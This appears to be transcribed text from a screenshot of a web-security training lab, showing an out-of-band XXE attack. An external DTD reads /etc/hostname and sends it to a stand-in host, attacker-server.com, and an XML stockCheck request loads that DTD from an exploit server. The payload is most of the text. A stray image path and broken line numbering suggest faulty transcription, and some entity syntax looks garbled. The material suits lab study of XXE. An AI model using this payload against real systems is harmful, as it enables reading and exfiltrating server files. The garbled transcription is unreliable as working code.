 External DTD File for Reference:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % stack SYSTEM "<!ENTITY &#x25; exfil
'http://attacker-server.com/%file;'>">
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE test [<!ENTITY % loadDtd SYSTEM
"https://exploit-ac4c1fbc1e63892ac00f24d50
15900bf.web-security-academy.net/exploit">
17 %loadDtd;
18 %stack;
19 %exfil;]><stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search... 0 matches